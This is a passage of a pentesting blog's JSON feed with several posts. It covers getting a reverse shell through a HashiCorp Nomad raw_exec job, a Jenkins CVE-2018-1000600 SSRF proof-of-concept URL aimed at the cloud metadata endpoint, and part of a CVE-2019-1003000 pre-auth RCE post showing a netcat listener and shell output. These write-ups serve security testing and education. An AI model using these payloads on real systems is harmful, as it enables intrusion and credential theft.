text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Esecond exploit from the blog post\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003EChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the updated plugins (also by default) I'm honestly not sure how often people set update to latest plugin on by default but it does seem to knock down some of this stuff.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003Eexploit works against:\u0026nbsp;\u003C\/span\u003EGitHub Plugin up to and including 1.29.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhen i installed Jenkins today (25 Feb 19) it installed 1.29.4 by default thus the below does NOT work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EFrom the blog post:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003ECSRF vulnerability and missing permission checks in GitHub Plugin allowed capturing credentials\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EIt can extract any stored credentials with known credentials ID in Jenkins. But the credentials ID is a random UUID if there is no user-supplied value provided. So it seems impossible to exploit this?(Or if someone know how to obtain credentials ID, please tell me!)\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EAlthough it can’t extract any credentials without known credentials ID, there is still another attack primitive - a fully-response SSRF! We all know how hard it is to exploit a Blind SSRF, so that’s why a fully-responded SSRF is so valuable!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;ubuntu\u0026quot;; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/descriptorByName\/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator\/createTokenByPassword\n?apiUrl=http:\/\/169.254.169.254\/%23\n\u0026amp;login=orange\n\u0026amp;password=tsai\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETo get old versions of the plugin and info you can go to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\" target=\"_blank\"\u003Ehttps:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003Edownload old versions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EReferences:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/46453\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/46453\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis post covers the Orange Tsai Jenkins pre-auth exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EVuln versions: Jenkins \u0026lt; 2.137 (preauth)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EScript Security Plugin up to and including 1.49\u0026nbsp; (in CG's testing 1.50 is also vuln)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe exploitdb link above lists a nice self contained exploit that will compile the jar for you and serve it up for retrieval by the vulnerable Jenkins server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s1600\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"1600\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s640\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Enc -l 8888 -vv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;bash-3.2$ jenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: 